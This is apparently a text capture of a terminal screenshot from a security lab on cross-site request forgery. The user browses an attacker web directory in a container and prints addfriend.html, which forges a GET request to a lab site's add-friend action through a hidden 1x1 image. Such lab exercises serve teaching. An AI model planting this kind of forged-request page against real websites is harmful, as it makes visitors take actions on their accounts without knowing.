 Terminal
Nov 10 14:43
root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@713dd32531da: /var/www/attacker
[11/10/21]seed@VM:~/.../attacker$ docksh 713dd32531da
root@713dd32531da:/# ls /var/www/
attacker  html
root@713dd32531da:/# ls /var/www/attacker
addfriend.html  editprofile.html  index.html  testing.html
root@713dd32531da:/# cd /var/www/attacker
root@713dd32531da:/var/www/attacker# nano addfriend.html
Use "fg" to return to nano.
[1]+  Stopped                 nano addfriend.html
root@713dd32531da:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59
" alt="image" width="1" height="1" />
</body>
</html>
root@713dd32531da:/var/www/attacker#